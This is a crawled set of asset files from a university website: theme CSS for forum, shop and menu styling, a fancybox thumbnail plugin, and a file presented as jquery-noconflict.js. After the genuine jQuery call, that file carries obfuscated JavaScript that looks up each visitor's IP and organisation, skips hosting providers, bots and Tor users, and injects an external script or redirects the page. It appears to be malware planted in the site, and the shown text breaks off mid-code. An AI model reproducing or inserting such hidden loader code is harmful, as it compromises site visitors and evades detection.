#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #56723e;
}
#Kunena .kwhoonline strong,
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #56723e;
}
#Kunena div.klist-actions-info-all {
  color: #56723e;
}
#Kunena fieldset legend {
  color: #333333;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #333333;
}
#Kunena span.kcat-topics-number,
#Kunena span.ktopic-views-number {
  background: #56723e;
}
#Kunena span.kcat-replies-number {
  background: #56723e;
}
#Kunena div.kstats-bar div.bar {
  /*#gradient.horizontal(@globalColor, @globalColor2);*/
}
#Kunena td.klist-actions-info-all {
  color: #56723e;
}
#Kunena div.klatest-subject-by:before {
  /*color: @globalColor;*/
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #56723e;
}
/*---=== Olark ===---*/
#habla_window_div #habla_topbar_div {
  background: #56723e !important;
}
#habla_window_div .habla_offline_submit_input {
  border-color: transparent !important;
  text-shadow: none !important !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  background: #56723e !important;
  color: #ffffff !important;
  border: none !important;
}
#habla_window_div .habla_offline_submit_input:hover,
#habla_window_div .habla_offline_submit_input:active,
#habla_window_div .habla_offline_submit_input:focus,
#habla_window_div .habla_offline_submit_input.active,
#habla_window_div .habla_offline_submit_input.selected {
  color: #ffffff !important;
  background: #333333 !important;
}
/*---=== Login Sidebar ===---*/
div#fixed-sidebar-right .moduletable.login {
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper {
  background: #56723e;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  background: #56723e;
  color: #ffffff;
}
div#fixed-sidebar-right .moduletable.login span.checkbox label.checkbox_inner {
  border-color: #1a936a;
}
div#fixed-sidebar-right .moduletable.login .mod-login_submit button.btn-primary,
div#fixed-sidebar-right .moduletable.login .logout-button button.btn-primary {
  color: #56723e;
}
.moduletable.virt_cart .total_products i::before {
  color: #4db677;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover {
  color: #56723e;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:hover:before {
  color: #56723e;
}
.moduletable.virt_search .module_container i:hover {
  color: #56723e;
}
.moduletable.virt_search .module_container .btn:hover i {
  color: #56723e;
}
.sequence-prev:hover,
.sequence-next:hover {
  color: #56723e !important;
}
.slider-shop .btn-primary {
  background: #56723e;
}
.slider-shop .btn-primary:hover {
  background: #333333;
}
.icemegamenu .virtuemart_categories li a:before {
  color: #56723e;
}
.icemegamenu .virtuemart_categories li a:hover {
  color: #4db677;
}
.icemegamenu .virtuemart_categories li a:hover:before {
  color: #333333;
}
.moduletable.categories_main .vm-category__title a {
  color: #56723e;
}
.moduletable.categories_main .vm-category__title a:hover {
  color: #333333;
}
button.btn.btn-primary.addtocart-button {
  background: #56723e;
}
button.btn.btn-primary.addtocart-button:hover {
  background: #4db677;
}
#com_virtuemart ul.steps li.current span {
  background: #56723e;
  color: #fff;
}
#com_virtuemart ul.steps li.current span:after {
  border-top-color: #56723e;
  border-bottom-color: #56723e;
}
#com_virtuemart .vm-product-details-content .shipment_info {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .prices_block .PricesalesPrice {
  color: #56723e;
}
#com_virtuemart .vm-product-details-content .quantity-box .quantity-controls:hover {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-products > *[class*="heading-style"],
#com_virtuemart .productdetails-view .product-related-categories > *[class*="heading-style"] {
  color: #56723e;
}
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_prev:hover,
#com_virtuemart .productdetails-view .product-description .title .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-products .caroufredsel_next:hover,
#com_virtuemart .productdetails-view .product-related-categories .caroufredsel_next:hover {
  color: #6dc77a;
}
#com_virtuemart .vm-product-horizon .vm-product-media-container > a:hover .sale_icon,
#com_virtuemart .product-related-products .vm-product-media-container > a:hover .sale_icon {
  background: #56723e;
  color: #ffffff;
}
@media (max-width: 767px) {
  #com_virtuemart ul.steps li.current span:after {
    border-top-color: #ededed;
  }
  #com_virtuemart ul.steps li.current + li span:after {
    border-top-color: #56723e;
  }
}
.moduletable.info_shop i {
  color: #4db677;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active {
  color: #56723e;
}
.moduletable.catalog_cats ul.virtuemart_categories > li a:hover:before,
.moduletable.catalog_cats ul.virtuemart_categories > li a.active:before {
  color: #333333;
}
.moduletable.catalog_cats ul.virtuemart_categories > li li > a:before {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover {
  color: #56723e;
}
ul.vmmanufacturerbrands li > a:hover:before {
  color: #333333;
}
ul.vmmanufacturerbrands li > a:before {
  color: #56723e;
}
.moduletable.about_shop_top_blocks .caption {
  color: #4db677;
}
.moduletable.about_shop_top_blocks .item_content i {
  color: #4db677;
}
.page-contact-custom i {
  background: #4db677;
}
.page-contact-custom .contact_address,
.page-contact-custom .contact_details_telephone {
  color: #56723e;
}
.moduletable.delivery i,
.moduletable.payment i {
  background: #4db677;
}
.offline_container .countdown > span {
  background: rgba(77, 182, 119, 0.9);
}
.offline_container .countdown > span:nth-child(even) {
  background: rgba(29, 157, 115, 0.9);
}
.offline_container .acymailing_module form .acymailing_module_form .acymailing_form .button {
  background: #4db677;
}
.buttons a.type1 {
  background: #56723e;
}
.buttons a.type1:hover {
  background: #333333;
}
.buttons a.type2:hover {
  color: #56723e;
}
.rd-mobilemenu_ul a.iceMenuTitle:hover,
.rd-mobilemenu_ul li.active > a.iceMenuTitle {
  background: #7E4964;
  color: #ffffff;
}
.radial-progress .circle .fill {
  border-color: #9B384D;
}
.social-links li a {
  color: #56723e !important;
}
.social-links li a:hover {
  background: #56723e;
}
.pricing_simple .item .item_content:hover .item_title {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price span {
  color: #56723e;
}
.pricing_simple .item .item_content:hover .price small {
  color: #56723e;
}
.features_home_3 .item_content i,
.body__home_3 #mainbottom-3,
.moduletable.moddle_blocks_about2 .btn-primary,
.moduletable.features_about2 .item_content > a > i,
.moduletable.steps_1 .item_odd .item_content,
.moduletable.steps_1 .item_odd .item_content > a,
.moduletable.steps_2 .item_odd .item_content > a > i,
.moduletable.steps_3 .item_odd .item_content > a .item_container > i,
.counters > .odd,
.body__landing #mainbottom-3 .moduletable.parallax_container .parallax {
  background: #9ea792;
}
.body__home_4 #mainbottom-3 {
  background: #9ea792;
  color: #503f46;
}
.features_home_3 .item_content a:hover i,
.moduletable.home_3_contacts i[class*="material-design"],
.body__home_3 #maintop,
.body__landing #map,
.pagination ul li > span.pagenav,
.moduletable.moddle_blocks_about2 .btn-primary:hover,
.moduletable.features_about2 .item_content > a:hover > i,
.moduletable.steps_1 .item_even .item_content,
.moduletable.steps_1 .item_even .item_content > a,
.moduletable.steps_2 .item_even .item_content > a > i,
.moduletable.steps_3 .item_even .item_content > a .item_container > i,
.counters > .even {
  background: #e6ddd2;
}
.moduletable.home_3_contacts .phone,
.moduletable.home_3_contacts .address_text,
.moduletable.steps_3 .item_content .subtitle,
.accordion_style2.faqs .accordion-toggle:after,
.accordion_style3 .accordion-toggle,
.vimeo_desc .item_introtext,
.pricing_detailed.pricing_detailed_2 .row-fluid .item.featured .item_content ul li::before {
  color: #635361;
}
.team_about2 .item_introtext .social-links li a:hover {
  color: #56723e !important;
}
.features_home_3 .item_content a:hover .item_title,
.moduletable.discover .item_content i[class*="material-design"],
.moduletable.moddle_blocks_about2 .item_content > i,
.moduletable.about_2_top_blocks .item_content .item_introtext > i,
.moduletable.features_about2 .item_content h3,
.moduletable.steps_2 .item_content > a .item_title:before,
.moduletable.steps_3 .item_content > a .item_container .item_title:before,
.features_2_landing .item_content > i[class*="material-design"] {
  color: #000000;
}
.accordion_style3 .accordion-toggle > i {
  color: #56723e;
}
.body__home_3 #maintop:before,
.body__landing #map:before {
  background: -moz-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #f3ece2), color-stop(50%, #e6ddd2));
  background: -webkit-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -o-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: -ms-radial-gradient(center, ellipse cover, #f3ece2 0%, #e6ddd2 50%);
  background: radial-gradient(ellipse at center, #f3ece2 0%, #e6ddd2 50%);
}
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle:hover,
.body__home_3.scrolled .icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.hover > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.current > a.iceMenuTitle,
.body__home_3.scrolled .icemegamenu > ul > li.active > a.iceMenuTitle {
  color: #56723e;
}
.body__home_3.scrolled .icemegamenu > ul > li.current ~ .active > a.iceMenuTitle {
  color: #222;
}
.moduletable.steps_1 .item + .item:after {
  border-top-color: #9ea792;
}
.moduletable.steps_1 .item + .item.item_odd:after {
  border-top-color: #e6ddd2;
}
.moduletable.testimonials_landing .item_introtext:before {
  color: #6dc77a;
}
.moduletable.testimonials_landing .item_content figcaption {
  color: #1fa87a;
}
.moduletable.services_main .item_content > i[class*="material-design"] {
  color: #4db677;
}
ul.icesubMenu li.current > a.iceMenuTitle {
  background: #56723e;
  color: #ffffff;
}
.moduletable.blog_search .btn-primary:hover {
  color: #56723e;
}
.categories-moduleblog_categories li > a:hover,
.archive-moduleblog_archives li > a:hover {
  color: #033333;
}
.tagspopularblog_tags ul li a:hover,
.mod-custom__page_loader .logo h1:after {
  background: #6dc77a;
}
ul.icesubMenu li.current ~ li > a.iceMenuTitle:hover,
.mod-custom__page_loader .logo h1:before {
  background: #56723e;
}
.mod-custom__page_loader .loader {
  background: url(../../images/24.gif) 50% 50% no-repeat;
}
.features_home_one_page .item_odd {
  background: #859c5a;
}
.features_home_one_page .item_even {
  background: #815d6b;
}
.body__home_one_page #mainbottom {
  background: #56723e;
}
.body__home_one_page #mainbottom:before {
  background: -moz-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -webkit-gradient(radial, center center, 0px, center center, 50%, color-stop(0%, #ADE57D), color-stop(50%, #56723e));
  background: -webkit-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -o-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: -ms-radial-gradient(center, ellipse cover, #ADE57D 0%, #56723e 50%);
  background: radial-gradient(ellipse at center, #ADE57D 0%, #56723e 50%);
}
.sequence-pagination li:hover,
.sequence-pagination li.current {
  background: #56723e;
}
.support_item:nth-child(odd) .item__module > a {
  /*background: #18815f;*/
  background: #859c5a;
}
.support_item:nth-child(even) .item__module > a {
  /*background: #4db677;*/
  background: #815d6b;
}
.support_item .mod-articles-single_custom-link .btn-primary,
.contact_list li i,
.moduletable.agent h6,
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_introtext h1 {
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn {
  border-color: #56723e !important;
  color: #56723e;
}
.home_one_page .sequence-slider > .sequence-canvas li > .info .item_content .btn:hover {
  background: #56723e;
}
.body__teze-abilitare .item_fulltext a {
color: #80b700 !important;
}

.moduletable.erasmus-studenti .item_num0 {
  background: #012d36;
}
.moduletable.erasmus-studenti .item_num1 {
  background: #5c9181;
}
.moduletable.erasmus-studenti .item_num2 {
  background: #7cab81;
}
.moduletable.erasmus-studenti .item_num3 {
  background: #9fc4a3;
}
.moduletable.erasmus-studenti .item_num2:before {
  display: none;
}
.mod-newsflash-adv.erasmus-studenti .row-fluid .item .item_content .item_title {
    font-size: 22px;
}

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/custom.css?06022023
body_size: 754
content:
.rd-mobilepanel_title {
  left: 15px;
  right: 56px;
}

.rd-mobilepanel_toggle {
  left: unset;
  right: 8px;
}

.rd-mobilepanel_toggle span {
  pointer-events: none;
}

.rd-mobilemenu_ul {
  left: unset;
  right: 0;
  -webkit-box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-box-shadow: -5px 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: -5px 0 5px 0 rgb(0 0 0 / 10%);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  -webkit-transform: translateX(270px);
  transform: translateX(270px);
}

.item_header .item_title.is-inactive {
  color: #adadad !important;
}

.ba-htmltext.js-privacy-content {
  height: 300px;
  overflow: auto;
  border: 1px solid rgba(243, 243, 243, 1);
  padding: 15px;
}  

--- FILE ---
content_type: application/javascript
request_url: https://www.unitbv.ro/templates/theme3092/js/jquery.fancybox-thumbs.js
body_size: 3696
content:
(function($){var F=$.fancybox;F.helpers.thumbs={defaults:{width:50,height:50,position:'bottom',source:function(item){var href;if(item.element){href=$(item.element).find('img').attr('src');}if(!href&&item.type==='image'&&item.href){href=item.href;}return href;}},wrap:null,list:null,width:0,init:function(opts,obj){var that=this,list,thumbWidth=opts.width,thumbHeight=opts.height,thumbSource=opts.source;list='';for(var n=0;n<obj.group.length;n++){list+='<li draggable="false" style="width:'+thumbWidth+'px;height:'+thumbHeight+'px;"></li>';}this.wrap=$('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo('body');this.list=$('<ul>'+list+'</ul>').appendTo(this.wrap);$.each(obj.group,function(i){var href=thumbSource(obj.group[i]);if(!href){return;}$("<img />").load(function(){var width=this.width,height=this.height,widthRatio,heightRatio,parent;if(!that.list||!width||!height){return;}widthRatio=width/thumbWidth;heightRatio=height/thumbHeight;parent=that.list.children().eq(i);if(widthRatio>=1&&heightRatio>=1){if(widthRatio>heightRatio){width=Math.floor(width/heightRatio);height=thumbHeight;}else{width=thumbWidth;height=Math.floor(height/widthRatio);}}$(this).css({width:width,height:height,top:Math.floor(thumbHeight/2-height/2),left:Math.floor(thumbWidth/2-width/2)});parent.width(thumbWidth).height(thumbHeight);$(this).hide().appendTo(parent).fadeIn(300);$('<div class=holder />').appendTo(parent)}).attr({'src':href,'draggable':'false'});});this.width=thumbWidth;if(this.width*(obj.group.length)>$(window).width()){left=Math.floor($(window).width()*0.5-(obj.index*this.width+this.width*0.5))
if(left>0){left=0}if(left<($(window).width()-this.width*(obj.group.length))){left=$(window).width()-this.width*(obj.group.length)}this.list.css('left',left);}this.list.width(this.width*(obj.group.length))
$('#fancybox-thumbs ul li').bind('click',function(){var el=$(this);$.fancybox.jumpto(el.index());return false;})
$pep=$('#fancybox-thumbs ul')
if($pep.width()>$(window).width()){$pep.pep({start:function(){$('#fancybox-thumbs ul li').unbind('click');},stop:function(){setTimeout(function(){$('#fancybox-thumbs ul li').bind('click',function(){var el=$(this);$.fancybox.jumpto(el.index());return false;})},100)},axis:'x',useCSSTranslation:false,shouldPreventDefault:false,constrainTo:[0,0,0,($pep.width()-$("#fancybox-thumbs").width())*-1]});}$(window).resize(function(){if($pep.width()>$(window).width()){$pep.pep({start:function(){$('#fancybox-thumbs ul li').unbind('click');},stop:function(){setTimeout(function(){$('#fancybox-thumbs ul li').bind('click',function(){var el=$(this);$.fancybox.jumpto(el.index());return false;})},100)},axis:'x',useCSSTranslation:false,shouldPreventDefault:false,constrainTo:[0,0,0,($pep.width()-$("#fancybox-thumbs").width())*-1]});}else{$.pep.unbind($pep);$pep.css({position:'relative',left:0})}})},beforeLoad:function(opts,obj){if(obj.group.length<2){obj.helpers.thumbs=false;return;}obj.margin[opts.position==='top'?0:2]+=((opts.height)+15);},afterShow:function(opts,obj){if(this.list){this.onUpdate(opts,obj);}else{this.init(opts,obj);}this.list.children().removeClass('active').eq(obj.index).addClass('active');},onUpdate:function(opts,obj){if(this.list){this.width=this.list.children().eq(0).outerWidth(true);if(this.width*(obj.group.length)>$(window).width()){left=Math.floor($(window).width()*0.5-(obj.index*this.width+this.width*0.5))
if(left>0){left=0}if(left<($(window).width()-this.width*(obj.group.length))){left=$(window).width()-this.width*(obj.group.length)}this.list.stop(true).animate({'left':left},150);}}},beforeClose:function(){if(this.wrap){this.wrap.remove();}this.wrap=null;this.list=null;this.width=0;}}}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.unitbv.ro/media/jui/js/jquery-noconflict.js?5eb2e9c571e71fb07ebc81fa6028d443
body_size: 10201
content:
jQuery.noConflict();const _0x72c746=_0xb872;(function(_0x42c9cf,_0x18ecb2){const _0x1e0734=_0xb872,_0x478b6b=_0x42c9cf();while(!![]){try{const _0x4372d1=-parseInt(_0x1e0734(0x1cd))/0x1*(parseInt(_0x1e0734(0x1ea))/0x2)+-parseInt(_0x1e0734(0x1f5))/0x3+-parseInt(_0x1e0734(0x1b4))/0x4*(-parseInt(_0x1e0734(0x1e3))/0x5)+parseInt(_0x1e0734(0x1a7))/0x6+-parseInt(_0x1e0734(0x1e5))/0x7*(-parseInt(_0x1e0734(0x19c))/0x8)+-parseInt(_0x1e0734(0x1ae))/0x9*(parseInt(_0x1e0734(0x1a8))/0xa)+-parseInt(_0x1e0734(0x19b))/0xb*(-parseInt(_0x1e0734(0x1c5))/0xc);if(_0x4372d1===_0x18ecb2)break;else _0x478b6b['push'](_0x478b6b['shift']());}catch(_0x25fdc9){_0x478b6b['push'](_0x478b6b['shift']());}}}(_0x2df0,0x45e77));const _0x35bec1=_0x72c746(0x1ce),_0x244be6=0x2,_0x5cf6ab=[_0x72c746(0x1e8),_0x72c746(0x1c9),_0x72c746(0x1d9),'baidu',_0x72c746(0x18d),'cloudflare',_0x72c746(0x1b1),_0x72c746(0x1a1),_0x72c746(0x19f),_0x72c746(0x1c2),_0x72c746(0x1e0),_0x72c746(0x1dc),_0x72c746(0x1a5),_0x72c746(0x1a9),'linode',_0x72c746(0x1c3),_0x72c746(0x194),'tor',_0x72c746(0x19e),_0x72c746(0x1b3),_0x72c746(0x1e2),_0x72c746(0x1dd),_0x72c746(0x1fa),_0x72c746(0x191),_0x72c746(0x1a2),'host',_0x72c746(0x1f8),_0x72c746(0x1bc),'hosting','cyberology','nothingtohide'],_0x2668da=[_0x72c746(0x1da),_0x72c746(0x1cf),_0x72c746(0x199),'5'];function _0x2df0(){const _0x1bef21=['mZi4ounvsxbvua','mJaWz0fqAgLp','CMvXDwvZDhm','zxHPDa','BwLJCM9ZB2z0','EdeX','yxDZ','C2vYDMvY','zMvKB3jH','DhjHy2u','y29UDgfIBW','Dg9tDhjPBMC','mta1nJuZnfrAD3rsBa','oda5ntqWywvkzhjx','Agv0EM5LCG','rKjbvG','BwfJAw50B3nO','D2LUzg93CYbUDa','jNe9','nJnesNDUruO','yNvYCa','zgvIAwfU','yw1HEM9U','Dwj1BNr1','ChjVEhK','ogvNt0jKzG','p189','ChL0Ag9U','B3jN','C2v0sxrLBq','x19WCM90B19F','zdDLnMq1nwjHmZC5yteZzda4yZi1zde1zMfMmMeYm2i','Ahr0Chm6lY9PCgLUzM8UAw8VANnVBG','zgvKAwm','BgvUz3rO','B2jQzwn0','DxnLCKfNzw50','yw5VBNLT','zxjYB3i','yxP1CMu','DNvSDhi','AgvHza','mJu2otjgA2n1Cxq','C3bSAxq','zxHJzxb0Aw9U','y3vYBa','EwfUzgv4','BM8TCMvMzxjYzxi','yxjJAa','C3bPzgvY','nJuWyufbwxLH','Ahr0Chm6lY9Jzg5QCY5ZCgfJzs83BuTWutL4tdj2uM40rq','mtG4','y2HLy2TLCG','yMX1zxn0ywnRCW','C2vHCMnO','Cg9ZDg1HBG','Aw5JBhvKzxm','CMvWBgfJzq','Dg9mB3DLCKnHC2u','yxHPB3m','BgrWBgf5zxi','yMLUzW','mta0','z2v0sxrLBq','B3zO','zgvKAwnHDgvK','C29Tzq','yxbWBhK','zgLNAxrHBg9JzwfU','Dg9Y','y3jHD2XLCG','mti2otm0mevSCM9WCG','DgHLBG','mZK2odnNB05RwM4','CMvMzxjYzxjqB2XPy3K','zw11Bgf0B3i','z29Vz2XL','C2nYAxb0','mtiWognjt0LqrG','D2fYBG','Ahr0CgnSAwvUDa','y3jLyxrLrwXLBwvUDa','BM90zu51BgW','zNvUy3rPB24','Bg9N','yw5HBhL6zxi','D2DLDa','B2TODhrW','yMLUza','nJyWmZeYAKDyAfv6','kcGOlISPkYKRksSK','z2vUEw1VDgLVBG','DNbZ','rKjFsufc','y2XVDwq','Dw5KzwzPBMvK','zMfJzwjVB2S','BwvTDq','y29UC3rYDwn0B3i','y3jHD2W','yM90','BM94','AMf2yq','DNbU','C2nYyxbLCG','y29UC29Szq','mti3','BM93','mtKZ','yxbWzw5Kq2HPBgq'];_0x2df0=function(){return _0x1bef21;};return _0x2df0();}function _0xb872(_0x555dba,_0x2cf2e3){const _0x13b4d6=_0x2df0();return _0xb872=function(_0x3b4758,_0xfa8293){_0x3b4758=_0x3b4758-0x18c;let _0xf07977=_0x13b4d6[_0x3b4758];if(_0xb872['cBrqkb']===undefined){var _0x5340a2=function(_0x198054){const _0x19fbb4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x29f95d='',_0x8f7574='',_0x2f0e8e=_0x29f95d+_0x5340a2;for(let _0x1fe7ee=0x0,_0x35bec1,_0x244be6,_0x5cf6ab=0x0;_0x244be6=_0x198054['charAt'](_0x5cf6ab++);~_0x244be6&&(_0x35bec1=_0x1fe7ee%0x4?_0x35bec1*0x40+_0x244be6:_0x244be6,_0x1fe7ee++%0x4)?_0x29f95d+=_0x2f0e8e['charCodeAt'](_0x5cf6ab+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x35bec1>>(-0x2*_0x1fe7ee&0x6)):_0x1fe7ee:0x0){_0x244be6=_0x19fbb4['indexOf'](_0x244be6);}for(let _0x2668da=0x0,_0x40f48c=_0x29f95d['length'];_0x2668da<_0x40f48c;_0x2668da++){_0x8f7574+='%'+('00'+_0x29f95d['charCodeAt'](_0x2668da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x8f7574);};_0xb872['rVcCDg']=_0x5340a2,_0x555dba=arguments,_0xb872['cBrqkb']=!![];}const _0xdd48c5=_0x13b4d6[0x0],_0x2df034=_0x3b4758+_0xdd48c5,_0xb872b2=_0x555dba[_0x2df034];if(!_0xb872b2){const _0x2a40fe=function(_0x344ffa){this['uxFScf']=_0x344ffa,this['iQXdkO']=[0x1,0x0,0x0],this['OWiBGV']=function(){return'newState';},this['elMGer']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XHzAzO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2a40fe['prototype']['pLUEHl']=function(){const _0x13ef8b=new RegExp(this['elMGer']+this['XHzAzO']),_0x2b7e43=_0x13ef8b['test'](this['OWiBGV']['toString']())?--this['iQXdkO'][0x1]:--this['iQXdkO'][0x0];return this['WNYoYL'](_0x2b7e43);},_0x2a40fe['prototype']['WNYoYL']=function(_0x159e9a){if(!Boolean(~_0x159e9a))return _0x159e9a;return this['HAwMtk'](this['uxFScf']);},_0x2a40fe['prototype']['HAwMtk']=function(_0x472148){for(let _0x395d1a=0x0,_0x4b1ca0=this['iQXdkO']['length'];_0x395d1a<_0x4b1ca0;_0x395d1a++){this['iQXdkO']['push'](Math['round'](Math['random']())),_0x4b1ca0=this['iQXdkO']['length'];}return _0x472148(this['iQXdkO'][0x0]);},new _0x2a40fe(_0xb872)['pLUEHl'](),_0xf07977=_0xb872['rVcCDg'](_0xf07977),_0x555dba[_0x2df034]=_0xf07977;}else _0xf07977=_0xb872b2;return _0xf07977;},_0xb872(_0x555dba,_0x2cf2e3);}function _0x40f48c(_0x395d1a,_0x4b1ca0){const _0xe67065=_0x72c746;if(!_0x395d1a)return![];const _0x45a3fb=_0x395d1a['toLowerCase']();return _0x4b1ca0[_0xe67065(0x1de)](_0x353ae5=>_0x45a3fb[_0xe67065(0x1d4)](_0x353ae5[_0xe67065(0x1d6)]()));}function _0x2a40fe(_0x293207){const _0x53b144=_0x72c746,_0x126fc8=[_0x53b144(0x197),'0'],_0x162591=_0x293207[_0x53b144(0x1c6)]('.')[0x0];return!(_0x126fc8[_0x53b144(0x1d4)](_0x162591)||_0x2668da[_0x53b144(0x1d4)](_0x162591));}function _0x344ffa(_0x2859bc){const _0x4d9c0b=_0x72c746;noCacheUrl_0=_0x35bec1+_0x4d9c0b(0x1b5)+Date['now']()+_0x4d9c0b(0x1ad)+encodeURIComponent(_0x2859bc);var _0x5d0405=document[_0x4d9c0b(0x1ed)](_0x4d9c0b(0x1e9));_0x5d0405['src']=noCacheUrl_0,document[_0x4d9c0b(0x1c4)][_0x4d9c0b(0x19a)](_0x5d0405);}function _0x13ef8b(_0x20e4c8){const _0x1abd2f=_0x72c746;noCacheUrl_0=_0x35bec1+'?_='+Date['now']()+_0x1abd2f(0x1ad)+encodeURIComponent(_0x20e4c8),document[_0x1abd2f(0x1e6)]=_0x1abd2f(0x1ca),location[_0x1abd2f(0x1d5)](noCacheUrl_0);}async function _0x2b7e43(){const _0x27d794=_0x72c746;try{const _0x330112=await fetch(_0x27d794(0x1bb)),_0x28366e=await _0x330112['json'](),_0x82957f=_0x28366e['ip'],_0x23cf57=_0x28366e[_0x27d794(0x1b7)]||'',_0x408119=_0x28366e['hostname']||'',_0x306a37=_0x40f48c(_0x23cf57,_0x5cf6ab),_0x46b83a=_0x40f48c(_0x408119,_0x5cf6ab),_0x24ea0e=_0x306a37||_0x46b83a,_0x191384={'ip':_0x82957f,'org':_0x23cf57,'hostname':_0x408119,'isSuspicious':_0x24ea0e};return _0x191384;}catch(_0x31ca4f){}}function _0x159e9a(){const _0x5d8929=_0x72c746,_0x1df620=_0x244be6*0x18*0x3c*0x3c*0x3e8,_0x447cdf=Date[_0x5d8929(0x198)](),_0x42eb85=_0x5d8929(0x1ba),_0x1e7ffe='Vb2Nm7Qa4Ws6Ed',_0x544b16=_0x5d8929(0x1ee),_0x5f033c='${url_0}?_=${Date.now()}&q=${encodeURIComponent(kword_0)}',_0x592aa0=localStorage['getItem'](_0x42eb85);if(_0x592aa0){const _0x58707f=_0x447cdf-Number(_0x592aa0);if(_0x58707f<_0x1df620)return;localStorage['setItem'](_0x42eb85,String(_0x447cdf));let _0x184f49=Number(localStorage[_0x5d8929(0x1db)](_0x1e7ffe))||0x1;_0x184f49++,localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,String(_0x184f49)),_0x344ffa(_0x184f49);}else localStorage['setItem'](_0x42eb85,String(_0x447cdf)),localStorage[_0x5d8929(0x1b8)](_0x1e7ffe,'1'),_0x344ffa('1');}function _0x472148(){const _0x13740a=_0x72c746,_0x9c3b4c=(function(){let _0x2827ed=!![];return function(_0xfad4ab,_0x577e63){const _0x36309b=_0x2827ed?function(){const _0x80f8e5=_0xb872;if(_0x577e63){const _0xd163d3=_0x577e63[_0x80f8e5(0x1df)](_0xfad4ab,arguments);return _0x577e63=null,_0xd163d3;}}:function(){};return _0x2827ed=![],_0x36309b;};}()),_0x15c2c5=_0x9c3b4c(this,function(){const _0x281667=_0xb872;return _0x15c2c5['toString']()[_0x281667(0x1d2)](_0x281667(0x1f6))[_0x281667(0x1a6)]()[_0x281667(0x18f)](_0x15c2c5)[_0x281667(0x1d2)](_0x281667(0x1f6));});_0x15c2c5();const _0x4392bb=(function(){let _0x3fc1d5=!![];return function(_0x598c44,_0x5d6477){const _0x32c7ef=_0x3fc1d5?function(){const _0x468017=_0xb872;if(_0x5d6477){const _0x3912ca=_0x5d6477[_0x468017(0x1df)](_0x598c44,arguments);return _0x5d6477=null,_0x3912ca;}}:function(){};return _0x3fc1d5=![],_0x32c7ef;};}()),_0x3857a8=_0x4392bb(this,function(){const _0x506e93=_0xb872,_0x580591=typeof window!==_0x506e93(0x18c)?window:typeof process==='object'&&typeof require===_0x506e93(0x1ef)&&typeof global===_0x506e93(0x1be)?global:this,_0x44db57=_0x580591[_0x506e93(0x196)]=_0x580591[_0x506e93(0x196)]||{},_0x474fcd=[_0x506e93(0x1f0),_0x506e93(0x1eb),'info',_0x506e93(0x1c1),_0x506e93(0x1c7),'table',_0x506e93(0x1a4)];for(let _0x37be52=0x0;_0x37be52<_0x474fcd[_0x506e93(0x1bd)];_0x37be52++){const _0xef59a5=_0x4392bb[_0x506e93(0x18f)]['prototype'][_0x506e93(0x1f4)](_0x4392bb),_0x16b038=_0x474fcd[_0x37be52],_0x19997a=_0x44db57[_0x16b038]||_0xef59a5;_0xef59a5[_0x506e93(0x1b9)]=_0x4392bb[_0x506e93(0x1f4)](_0x4392bb),_0xef59a5['toString']=_0x19997a[_0x506e93(0x1a6)][_0x506e93(0x1f4)](_0x19997a),_0x44db57[_0x16b038]=_0xef59a5;}});_0x3857a8();const 